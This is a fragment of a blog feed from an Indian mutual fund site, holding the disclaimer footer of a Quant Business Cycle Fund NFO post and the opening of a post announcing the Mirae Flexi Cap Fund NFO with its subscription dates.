0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/05\/quant-business-cycle-fund-nfo-launched.html","title":"Quant Business Cycle Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s72-c\/plan-g7343971d4_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n 